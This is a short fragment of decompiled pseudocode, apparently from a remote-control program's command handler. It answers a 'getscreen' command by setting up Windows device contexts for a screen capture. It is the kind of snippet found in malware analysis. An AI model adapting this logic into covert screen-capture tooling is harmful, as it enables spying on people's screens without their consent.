 if ( !strstr(byte_452F60, aGetscreen) )
{
v14 = aInvalidCommand;
goto LABEL_154;
}
memset(&unk_4102C0, 0, 0x18u);
memset(&dword_410290, 0, 0x2Cu);
dword_410268 = 0;
dword_41026C = 0;
dword_410270 = 0;
memset(&dword_410240, 0, 0x28u);
memset(&unk_40FE3C, 0, 0x400u);
word_410274 = 0;
v90 = ((int (__stdcall *)(char *, _DWORD, _DWORD, _DWORD))CreateDCApi)(aDisplay, 0, 0, 0);
v91 = *(int (__stdcall **)(int, signed int))GetDeviceCapsApi;
dword_4102E0 = v90;
dword_410288 = (*(int (__stdcall **)(int, signed int))GetDeviceCapsApi)(v90, 8);
dword_410284 = v91(dword_4102E0, 10);
dword_410280 = 24;
dword_41027C = v91(dword_4102E0, 24);
dword_4102DC = ((int (__stdcall *)(int))CreateCompatibleDCApi)(dword_4102E0);
dword_410294 = dword_410288;
word_41029E = dword_410280;
dword_410290 = 40;
dword_410298 = dword_410284;
word_41029C = 1;
dword_4102A0 = 0;
dword_4102A4 = 0;
dword_4102A8 = 0;
dword_4102AC = 0;
dword_4102B0 = dword_41027C;